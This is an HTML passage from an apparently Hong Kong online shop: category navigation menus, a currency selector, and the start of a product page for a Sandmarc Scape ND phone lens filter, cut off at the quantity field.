			<li id="menu-item-795147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795147"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">T恤/上衣</a></li>
			<li id="menu-item-795148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795148"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">内衣/ 睡衣</a></li>
			<li id="menu-item-795149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795149"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">外套/大衣</a></li>
			<li id="menu-item-795150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795150"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a5%97%e8%a3%9d/">套裝</a></li>
			<li id="menu-item-795151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795151"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">牛仔褲/ 長褲/ 短褲</a></li>
			<li id="menu-item-795152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795152"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99/">連身裙/半截裙</a></li>
			<li id="menu-item-795153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795153"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795154"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795157"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">男士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795158"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795159"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3/">T恤/上衣</a></li>
			<li id="menu-item-795160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795160"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3/">内衣/ 睡衣</a></li>
			<li id="menu-item-795161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795161"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3/">外套/大衣</a></li>
			<li id="menu-item-795162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795162"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%af%9b%e8%a1%a3/">毛衣</a></li>
			<li id="menu-item-795163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795163"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab/">衛衣/帽衫</a></li>
			<li id="menu-item-795164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795164"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a5%bf%e8%a3%9d-%e5%a5%97%e8%a3%9d/">西裝/套裝</a></li>
			<li id="menu-item-795165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795165"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795166"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab/">長袖/短袖襯衫</a></li>
			<li id="menu-item-795167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795167"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795168"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/">飾品</a>
		<ul class="sub-menu">
			<li id="menu-item-795169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795169"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85/">皮夾/零錢包</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">寵物用品</a>
	<ul class="sub-menu">
		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="69708a75c2f62"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="69708a75c2f62">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="69708a75c2f67"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="69708a75c2f67">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="69708a75c2f68"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="69708a75c2f68">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="69708a75c2f69"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="69708a75c2f69">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="69708a75c2f6a"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="69708a75c2f6a">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

	<main class="main single-pg p-pb"><div class="container">
					
			<section class="product-single primary-padding">
	
	<div class="woocommerce-notices-wrapper"></div>	
	<div id="product-184924" class="product type-product post-184924 status-publish first instock product_cat-smartphone product_cat-photography product_cat-pre-order product_cat-technology has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
			    				<div class="product ribbon">
					<span class="onsale discount-wrap">- 11%</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230740/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-6-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230740/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-6.jpg"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230740/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-6-600x600.jpg" class="wp-post-image" alt="" loading="lazy" title="Sandmarc-Scape-ND-手機濾鏡-6.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230740/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-6.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230740/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-6.jpg" data-large_image_width="700" data-large_image_height="700" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230740/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-6-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230740/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-6-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230740/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-6-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230740/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-6-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230740/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-6-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230740/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-6.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230739/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-9-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230739/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-9.jpg"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230739/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-9-600x600.jpg" class="" alt="" loading="lazy" title="Sandmarc-Scape-ND-手機濾鏡-9.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230739/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-9.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230739/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-9.jpg" data-large_image_width="700" data-large_image_height="700" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230739/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-9-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230739/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-9-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230739/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-9-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230739/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-9-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230739/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-9-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230739/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-9.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230738/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230738/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-7.jpg"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230738/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-7-600x600.jpg" class="" alt="" loading="lazy" title="Sandmarc-Scape-ND-手機濾鏡-7.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230738/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-7.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230738/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-7.jpg" data-large_image_width="700" data-large_image_height="700" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230738/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-7-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230738/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-7-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230738/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-7-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230738/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-7-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230738/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-7-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230738/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-7.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230737/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-11-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230737/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-11.jpg"><img width="600" height="521" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230737/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-11-600x521.jpg" class="" alt="" loading="lazy" title="Sandmarc-Scape-ND-手機濾鏡-11.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230737/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-11.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230737/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-11.jpg" data-large_image_width="700" data-large_image_height="608" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230737/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-11-600x521.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230737/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-11-300x261.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230737/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-11.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230737/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230737/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-2.jpg"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230737/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-2-600x600.jpg" class="" alt="" loading="lazy" title="Sandmarc-Scape-ND-手機濾鏡-2.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230737/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-2.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230737/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-2.jpg" data-large_image_width="700" data-large_image_height="700" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230737/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-2-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230737/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-2-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230737/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-2-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230737/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-2-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230737/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-2-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230737/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-2.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
					
					<div class="summary entry-summary">

						<nav class="woocommerce-breadcrumb"><a href="https://searchingc.com">首頁</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/collections/">商店</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/product-category/technology/">電子科技</a>&nbsp;&#47;&nbsp;<a class="last" href="https://searchingc.com/product-category/technology/smartphone/">手機及配件</a></nav><h1 class="product_title entry-title">美國 Sandmarc Scape ND 手機濾鏡 (2月26日寄出)</h1><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">品牌:&nbsp;</span><a class="wcfm_dashboard_item_title" target="_blank" href="https://searchingc.com/store/sandmarc/">SANDMARC SANDMARC</a></div><div class="wcfm-clearfix"></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div><p class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="69708a75c57e4"  data-product-id="184924"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;799</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;899</bdi></span></del></span></p>
            
	
	<form class="cart" action="https://searchingc.com/collections/sandmarc-scape-nd-filter/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69708a75c5dfd">美國 Sandmarc Scape ND 手機濾鏡 (2月26日寄出) quantity</label>
		<div class="quantity-wrap">
			<span class="minus"> - </span>
			<input
				type="number"
				id="quantity_69708a75c5dfd"
				class="input-text qty text"
				step="1"
				min="1"
				max=""
				name="quantity"
				value="1"
